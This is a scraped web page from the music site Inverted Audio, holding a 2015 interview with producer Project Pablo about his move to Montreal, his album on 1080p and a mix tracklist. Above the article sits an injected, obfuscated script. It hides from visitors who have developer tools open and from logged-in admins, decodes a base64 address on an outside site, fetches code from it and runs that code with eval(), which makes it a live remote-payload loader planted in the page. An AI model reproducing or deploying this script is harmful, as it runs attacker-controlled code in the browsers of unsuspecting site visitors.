<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-697a55f32a630">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697a55f32a630" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		

<article id="post-23745" class="container post-23745 mix type-mix status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-funk genres-house artists-project-pablo labels-1080p has-featured-image">

	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-on"><a href="https://inverted-audio.com/mix/project-pablo/" rel="bookmark"><time class="entry-date published" datetime="2015-07-16T11:59:14+00:00">July 16, 2015</time><time class="updated" datetime="2019-09-02T08:35:38+00:00">September 2, 2019</time></a></span>		</div><!-- .entry-meta -->

		<h1 class="entry-title">Project Pablo</h1>		<button class="play" data-mixcloud-play-button="https://www.mixcloud.com/inverted_audio/ia-mix-182-project-pablo/"></button>
		<div class="entry-meta entry-meta-bottom clear">
			<span class="byline"> <span class="byline-img"><img alt='' src='https://secure.gravatar.com/avatar/d9736e8a6608f589b7a62fcaf455dd3a0c8f6539fcf5efe0775b5cd9108a68f6?s=30&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9736e8a6608f589b7a62fcaf455dd3a0c8f6539fcf5efe0775b5cd9108a68f6?s=60&#038;d=blank&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></span><span class="byline-text">By <span class="author vcard"><a class="url fn n" href="https://inverted-audio.com/author/baptiste-girou/">Baptiste Girou</a></span></span></span>						<div class="reading-time"><span class="reading-time-desc">Reading Time: 7 min</span></div>			<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-23745"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Project%20Pablo&#038;body=https%3A%2F%2Finverted-audio.com%2Fmix%2Fproject-pablo%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-23745"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="64a6e44c1d" data-email-share-track-url="https://inverted-audio.com/mix/project-pablo/?share=email">
				<span id="sharing-email-23745" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-23745"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/project-pablo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-23745"
				>
				<span id="sharing-telegram-23745" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-23745"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/project-pablo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-23745"
				>
				<span id="sharing-whatsapp-23745" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-23745"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/project-pablo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-23745"
				>
				<span id="sharing-twitter-23745" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-23745"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/project-pablo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-23745"
				>
				<span id="sharing-reddit-23745" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-23745"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/project-pablo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-23745"
				>
				<span id="sharing-facebook-23745" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>		</div>

	</header><!-- .entry-header -->

	<div class="single-content-wrapper">
		<div class="single-navigation-wrapper"></div>
		<div class="entry-content-wrapper container container-medium">
			
			<div class="featured-content featured-image horizontal-img">
				<img width="740" height="740" src="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182.jpg" class="attachment-prim-single-post size-prim-single-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182-900x900.jpg 900w" sizes="(max-width: 740px) 100vw, 740px" data-attachment-id="23916" data-permalink="https://inverted-audio.com/mix/project-pablo/ia-mix-182/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IA-MIX-182-Project-Pablo" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-182-940x940.jpg" />			</div>

		
			<div class="entry-content">	
				<p>Despite moving to Montreal, <a href="https://inverted-audio.com/artist/project-pablo/" target="_blank" rel="noopener noreferrer">Project Pablo</a> remains a pure product of the Vancouver house lineage. Originally going under the name of <a href="https://soundcloud.com/8prn" target="_blank" rel="noopener noreferrer">8prn</a>, Patrick decided to shake things off, switch monikers and let his music grow closer to his inner state of mind. From &#8220;<em><a href="http://www.discogs.com/Project-Pablo-Utensils/release/6066916" target="_blank" rel="noopener noreferrer">Utensils</a>&#8220;</em>, the straight bouncy slice he put out on the undervalued Hybridity in late 2014, to his debut album &#8220;<em><a href="https://inverted-audio.com/review/project-pablo-i-want-to-believe/" target="_blank" rel="noopener noreferrer">I Want To Believe</a>&#8220;,</em> released on tape format via Richard MacFarlane&#8217;s 1080p a few months ago, the evolution is nothing short of impressive. Feel that funk-soaked, breezy air? This heatwave is about to get sunstroke.</p>
<p><iframe src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/214962306&amp;color=000000&amp;inverse=false&amp;auto_play=false&amp;show_user=true" width="100%" height="20" frameborder="no" scrolling="no"></iframe></p>
<pre>"I enjoy switching things up throughout a set, 
but I typically just try and feel out the vibe of a spot; 
play to it and around it."</pre>
<p><strong><br />
Hey Patrick, thanks for recording this mix! It&#8217;s everything we could expect from you: all about sun-streaked, groovy house material laced with some hazed atmospheres and acidic accentuations towards the end. Is it how you generally construct your sets? </strong></p>
<p>Thanks lads ! I enjoy switching things up throughout a set, but I typically just try and feel out the vibe of a spot ; play to it and around it. This was recorded in my pal’s living room while making dinner, so the vibe was hot.</p>
<p><strong>With this mix you &#8211; once again &#8211; demonstrate your skills as a selector. Do you consider yourself an alert crate digger? </strong></p>
<p style="text-align: left;">I enjoy searching for tunes where ever I go, just trying to get some music history. I live a block away from a great used spot called <a href="http://www.deathofvinyl.com/" target="_blank" rel="noopener noreferrer">Death of Vinyl</a>, where I tend to spend a lot of my time.</p>
<pre style="text-align: left;">"I currently spend all of my time working on music, I don’t have anything
to escape from. I feel it’s more a way of enjoying / celebrating life in general"

</pre>
<p style="text-align: left;"><strong>I read that you mainly focus on buying older, North-American funk-infused material these days. Any gem you&#8217;ve been particularly enjoying lately? </strong></p>
<p style="text-align: left;">Teulé’s ‘<em><a href="https://www.youtube.com/watch?v=Qw6gtrxYbhA" target="_blank" rel="noopener noreferrer">Drink on Me</a></em>’ has been on repeat lately, managed to pick it up while in NYC.</p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/Qw6gtrxYbhA?rel=0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: left;"><strong>In that same interview you also mentioned &#8216;<em>I Want To Believe</em>&#8216; was meant as a &#8220;<em>blissful escape</em>&#8221; from daily troubles. Is music-making your way-out from life&#8217;s vagaries? </strong></p>
<p>It was when writing that album, but not so much at the moment. I currently spend all of my time working on music, I don’t have anything to escape from. I feel it’s more a way of enjoying/celebrating life in general.</p>
<p><strong>You started producing music under the name of <a href="https://soundcloud.com/8prn" target="_blank" rel="noopener noreferrer">8prn</a> then switched to Project Pablo. What didn&#8217;t feel right about your initial identity and sound? Why did you feel the need to shed skins? </strong></p>
<p>I felt a little pigeon-holed within a certain style at that point, and was searching for an overall change. Starting fresh, with no expectations, felt really good, and resulted in a lot of music making.</p>
<pre>"Looking back I felt I got carried away and was being a little ignorant
when making that EP. It was a functional experiment for a context 
I didn’t understand ; I was trying too hard."

</pre>
<p><strong>Your debut &#8216;<a href="http://www.discogs.com/Project-Pablo-Utensils/release/6066916" target="_blank" rel="noopener noreferrer">Utensils EP</a>&#8216; came out on Vancouver via NY-based outlet Hybridity. The sound was more raw and bouncy and it made for a clearly more dancefloor-aimed record. You said it</strong> <strong>wasn&#8217;t &#8220;<em>entirely honest&#8221; </em>though. Did you reach that &#8216;sincerity&#8217; you were looking for with &#8216;I Want To Believe&#8217;?</strong></p>
<p>Yeah, I think so. Looking back I felt I got carried away and was being a little ignorant when making that EP. It was a functional experiment for a context I didn’t understand ; I was trying too hard. For the tape I relaxed, jammed without dancefloor functionality in mind, and things flowed.</p>
<p><strong>In just a couple of years, 1080p has set up one of the most captivating catalogues out there, navigating between retro-inflected fetishism and uninhibited futurism. Now it feels like they are strongly redefining today&#8217;s musical landscape with every release, just like your own sound. How and when did the idea of releasing your debut album on the Vancouver label first come up?</strong></p>
<p>I had asked Richard at a 1080p party once about doing a tape last summer, but it wasn’t until later in the year, after hanging together in Montreal, that it was decided upon. I had just moved here, from Vancouver, and had a lot of free time on my hands, so things worked out smoothly.</p>
<p><strong>Your music is a subtle balance between tropical-hot grooves, light-hearted melodies and nostalgic synth layers. Where do you draw your inspiration from? </strong></p>
<p style="text-align: left;">A lot of Montreal based bands like Tops, Sean Nicholas Savage, and NONI WO. All of their tunes are full of inspiring grooves and melodies. Certain older records have been a big inspiration as of late too, like Lonnie Liston Smith’s ‘<em><a href="https://www.youtube.com/watch?v=1h3TpP3EmYU" target="_blank" rel="noopener noreferrer">Visions of a New World</a></em>’ and ‘<em><a href="https://www.youtube.com/watch?v=o5hqxFb-LKM" target="_blank" rel="noopener noreferrer">Ilo Abu Chi</a></em>’ by Celestine Ukwu &amp; his Philosophers National. Their pacing and arrangment really gets me!</p>
<p style="text-align: center;"><iframe loading="lazy" src="https://www.youtube.com/embed/1h3TpP3EmYU?rel=0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p style="text-align: left;"><strong>You grew up in Vancouver, a city that has always had a big influence on Canadian music in general &#8211; not just electronic but also a great rock and hardcore scene too. What did urge you to move to Montreal? </strong></p>
<p>The cost of living is almost halved in Montreal in comparison to Vancouver. I knew I could move here and focus on music without the distraction of money worries. There are a lot of folks that came here for a similar reason, making for a pleasant transition.</p>
<p>Montreal is also much closer to a variety of cities. NYC, Toronto, Detroit and Chicago are within driving distance, making little tours very realistic. Vancouver is an amazing place to live, but isn’t realistic for me. After growing up there, it is great to switch things up.</p>
<p><strong>What&#8217;s been the biggest change in your lifestyle since moving? </strong></p>
<p>Not having a ‘real’ job.</p>
<p><strong>Where do you hang out in Montreal? Any club, bar, record-store or simply beautiful place you&#8217;d recommend to our fellow readers? </strong></p>
<p>I rarely leave my wonderful neighbourhood, Little Italy, but when I do I’d probably go to either of these places : <a href="https://www.facebook.com/bardatcha" target="_blank" rel="noopener noreferrer">Datcha</a> is a great place to enjoy music or play a gig, <a href="http://www.deathofvinyl.com/" target="_blank" rel="noopener noreferrer">Death of Vinyl</a> &amp; <a href="http://www.atomheart.ca/" target="_blank" rel="noopener noreferrer">Atom Heart</a> are great record shops, and walking up Mount Royal is a blissful summer activity.</p>
<p><iframe loading="lazy" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/201655591&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true" width="100%" height="300" frameborder="no" scrolling="no"></iframe><br />
<strong><br />
Which artists and labels are on your radar at the moment? </strong></p>
<p><a href="https://inverted-audio.com/artist/j-albert/" target="_blank" rel="noopener noreferrer">J Albert</a> has been putting out excellent records this year, <a href="https://soundcloud.com/summercoolmusic/sets/unknown-mobile-chime-flower-fountain-cures-1" target="_blank" rel="noopener noreferrer">Unknown Mobile</a> just released his debut that is quite the trip and <a href="https://soundcloud.com/jaydagmusic" target="_blank" rel="noopener noreferrer">Jayda G.</a> released a fun collaboration with DJ Fett Burger called &#8216;<em><a href="http://www.discogs.com/DJ-Fett-Burger-Jayda-G-Sleep-D-Velvet-Vortex/release/7065247" target="_blank" rel="noopener noreferrer">Velvet Vortex</a>&#8216;</em>, I’m hoping she’ll be getting some new stuff out there soon too!</p>
<p>As for labels, a new imprint from Montreal just popped up called <a href="https://soundcloud.com/collect-call-records" target="_blank" rel="noopener noreferrer">Collect Call</a>, they’ve got a couple solid things in the pipeline, with a heavy record from Autralian based Mall Grab already out.</p>
<p><strong>Can you tell us about your future release plans and coming projects?</strong></p>
<p>I’m not sure if I can talk about it fully yet, but I’ve got a record in collaboration with <a href="https://soundcloud.com/dj-wolfey" target="_blank" rel="noopener noreferrer">Wolfey</a> coming at the beginnig of 2016, and am just sorting out plans for a solo release. Two tunes should pop up on various artist compilations soon too.</p>
<p>TRACKLIST</p>
<p>1. Mark Grusane &#8211; Untitled B1<br />
2. Joy O &amp; Boddika &#8211; TMTT<br />
3. Harvey Sutherland &#8211; Bermuda<br />
4. Paul Russaw &#8211; Thoughts of You (Yukiyo Takabayashi&#8217;s Guitar Dub)<br />
5. Vincent Floyd &#8211; Get Up<br />
6. Roy Davis Jr. &#8211; All 4 U (Live @ Club Heaven)<br />
7. Mofunk &#8211; Five and a Half<br />
8. Bluntman Deejay &#8211; Astat (Real)<br />
9. Mall Grab &#8211; Osaka<br />
10. M. Rav &#8211; No Good<br />
11. Kings of Tomorrow &#8211; Czar<br />
12. MAW &#8211; untitled<br />
13. Pat Metheny &#8211; Story From a Stranger</p>
<p>Discover more about <a href="https://inverted-audio.com/artist/project-pablo/" target="_blank" rel="noopener noreferrer">Project Pablo</a> and <a href="https://inverted-audio.com/label/1080p/" target="_blank" rel="noopener noreferrer">1080p</a> on Inverted Audio.</p>
<p><iframe loading="lazy" src="https://w.soundcloud.com/player/?url=https%3A//api.soundcloud.com/tracks/214962306%3Fsecret_token%3Ds-2MWoM&amp;auto_play=false&amp;hide_related=false&amp;show_comments=true&amp;show_user=true&amp;show_reposts=false&amp;visual=true" width="100%" height="450" frameborder="no" scrolling="no"></iframe></p>
				<span class="artist-list"><span class="post-nav-text"><a href="/artist">Artist</a></span><a href="https://inverted-audio.com/artist/project-pablo/" rel="tag">Project Pablo</a></span><span class="label-list"><span class="post-nav-text"><a href="/label">Label</a></span><a href="https://inverted-audio.com/label/1080p/" rel="tag">1080p</a></span><span class="genre-list"><span class="post-nav-text"><a href="/genre">Genre</a></span><a href="https://inverted-audio.com/genre/funk/" rel="tag">Funk</a><a href="https://inverted-audio.com/genre/house/" rel="tag">House</a></span>			</div><!-- .entry-content -->

			<footer class="entry-footer">
								<div class="sharedaddy-holder"><i class="icon-share"></i><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-23745"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Project%20Pablo&#038;body=https%3A%2F%2Finverted-audio.com%2Fmix%2Fproject-pablo%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-23745"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="64a6e44c1d" data-email-share-track-url="https://inverted-audio.com/mix/project-pablo/?share=email">
				<span id="sharing-email-23745" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-23745"
				class="share-telegram sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/project-pablo/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-23745"
				>
				<span id="sharing-telegram-23745" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-23745"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/project-pablo/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-23745"
				>
				<span id="sharing-whatsapp-23745" hidden>Click to share on WhatsApp (Opens in new window)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-23745"
				class="share-twitter sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/project-pablo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-23745"
				>
				<span id="sharing-twitter-23745" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-23745"
				class="share-reddit sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/project-pablo/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-23745"
				>
				<span id="sharing-reddit-23745" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-23745"
				class="share-facebook sd-button share-icon no-text"
				href="https://inverted-audio.com/mix/project-pablo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-23745"
				>
				<span id="sharing-facebook-23745" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div>			</footer><!-- .entry-footer -->
		</div>
		<div class="single-sidebar-wrapper"></div>
	</div>
</article><!-- #post-23745 -->

	<nav class="navigation post-navigation" aria-label="Posts navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><span class="prev-trig">Previous article</span><div class="nav-previous"><span>Previous article</span><a href="https://inverted-audio.com/mix/terriers/"><figure><img width="240" height="240" src="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811-550x550.jpg" class="attachment-255x240 size-255x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811-900x900.jpg 900w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811.jpg 1000w" sizes="auto, (max-width: 240px) 100vw, 240px" data-attachment-id="23847" data-permalink="https://inverted-audio.com/mix/terriers/ia-mix-181-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IA-MIX-181-Terriers" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1811-940x940.jpg" /></figure><span class="entry-meta"></span><span class="post-title">Terriers</span></a></div><span class="next-trig">Next article</span><div class="nav-next"><span>Next article</span><a href="https://inverted-audio.com/mix/dj-cam/"><figure><img width="240" height="240" src="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831-550x550.jpg" class="attachment-253x240 size-253x240 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2015/07/IA-MIX-1831-450x450.jpg 450w, 